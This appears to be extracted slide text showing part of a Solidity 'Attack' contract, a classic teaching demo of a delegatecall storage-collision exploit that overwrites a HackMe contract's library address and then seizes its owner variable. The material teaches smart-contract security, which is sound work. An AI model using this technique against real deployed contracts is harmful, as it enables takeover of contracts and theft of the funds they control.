 35 contract Attack {
36
37     address public lib;
38     address public owner;
39     uint public someNumber;
40
41     HackMe public hackMe;
42
43     constructor(HackMe _hackMe) {
44         hackMe = HackMe(_hackMe);
45     }
46
47     function attack() public {
48
49         // override address of lib
50         hackMe.doSomething(uint(uint160(address(this))));
51         // pass any number as input,
52         // the function doSomething() below will be called
53         hackMe.doSomething(1);
54     }
55
56     // function signature must match HackMe.doSomething()
57     function doSomething(uint _num) public {
58         owner = msg.sender;
59     }
60 }